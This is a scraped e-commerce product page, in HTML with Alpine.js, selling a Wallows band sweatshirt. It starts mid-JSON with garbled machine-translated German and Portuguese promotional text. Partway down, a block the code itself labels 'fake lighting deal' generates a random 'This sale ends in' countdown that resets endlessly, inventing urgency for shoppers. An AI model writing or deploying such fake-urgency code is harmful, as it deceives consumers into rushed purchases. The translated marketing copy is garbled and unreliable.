dieser Saison zu gem\u00fctlich? Sieht nicht weiter aus Wallows Sweatshirt! Ob Sie ein Die-Hard Fan der Band sind oder einfach nur Rocking m\u00fchelos coole Kleidung lieben, das ist eine Must-Have Erg\u00e4nzung zu Ihrem Kleiderschrank. Von seinem bequemen Stoff bis zu seinem trendigen Design, tauchen wir in alle Gr\u00fcnde, warum die Wallows Sweatshirt verdient einen Top-Spot in Ihrer Mode-Lineup. Also, bereiten Sie sich bereit, um Ihre Street-Stil Spiel und kommen Sie uns auf dieser aufregenden Reise durch eine der gefragtesten Sweatshirts um!","pt":"Introduzindo o \u00faltimo Wallows Camiseta, dispon\u00edvel exclusivamente no oficial Wallows Loja! Abra\u00e7a o seu amor por esta banda fenomenal com a nossa camisola de qualidade premium. Trabalhada com o m\u00e1ximo cuidado e projetada para a perfei\u00e7\u00e3o, exala um estilo incompar\u00e1vel que cada Wallows desejos de f\u00e3s. Feito de tecido ultra-suave, garante conforto inigual\u00e1vel ao mostrar sua admira\u00e7\u00e3o incondicional por sua m\u00fasica. N\u00e3o se contente com nada menos \u2013 coloque suas m\u00e3os no ic\u00f4nico Wallows Camiseta hoje e fazer uma declara\u00e7\u00e3o ousada onde quer que v\u00e1! Voc\u00ea est\u00e1 pronto para aconchegar em grande estilo nesta temporada? N\u00e3o procure mais do que o Wallows Camiseta! Se voc\u00ea \u00e9 um f\u00e3 duro da banda ou simplesmente amo rocking sem esfor\u00e7o cool apparel, esta \u00e9 uma adi\u00e7\u00e3o must-have ao seu guarda-roupa. Do seu tecido confort\u00e1vel ao seu design moderno, vamos mergulhar em todas as raz\u00f5es pelas quais o Wallows Sweatshirt merece um ponto de topo na sua forma\u00e7\u00e3o de moda. Ent\u00e3o, prepare-se para ampliar o seu jogo de estilo de rua e junte-se a n\u00f3s nesta emocionante jornada atrav\u00e9s de uma das camisolas mais procuradas ao redor!"}},"sort":"custom","created_at":"2024-04-19T07:13:26.000000Z","updated_at":"2025-09-30T17:34:47.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":87,"language_id":1,"element_type":"collection","element_id":75,"slug":"wallows-sweatshirt","default":true,"created_at":"2024-04-19T07:13:26.000000Z","updated_at":"2024-04-19T07:13:26.000000Z"}}],"default_url":{"id":87,"language_id":1,"element_type":"collection","element_id":75,"slug":"wallows-sweatshirt","default":true,"created_at":"2024-04-19T07:13:26.000000Z","updated_at":"2024-04-19T07:13:26.000000Z"}}],"default_url":{"id":245,"language_id":1,"element_type":"product","element_id":141,"slug":"wallows-pullover-sweatshirt-rb2711-4","default":true,"created_at":"2024-04-19T07:15:41.000000Z","updated_at":"2024-04-19T07:15:41.000000Z"},"variants":[{"id":141,"product_id":141,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"WASDFDK-91877","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-19T07:15:44.000000Z","updated_at":"2024-04-19T07:15:44.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://wallowsshop.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece</li>
<li>Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester</li>
<li>Entrance pouch pocket, matching drawstring and rib cuffs</li>
<li>Ethically sourced following the World Accountable Attire Practices Requirements</li>
<li>Word: In case you like your hoodies dishevelled go 2 sizes up</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">WASDFDK-91877</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://wallowsshop.com/collections/wallows-sweatshirt">Wallows Sweatshirt</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Esme   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 4, 2024</div>
                        <p class="mt-2 text-sm">Everything turned out well, shipping was delayed but it did arrive as promised.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Thomas   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 3, 2024</div>
                        <p class="mt-2 text-sm">This product is excellent and functions just as described. I&#039;m very satisfied with my purchase.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
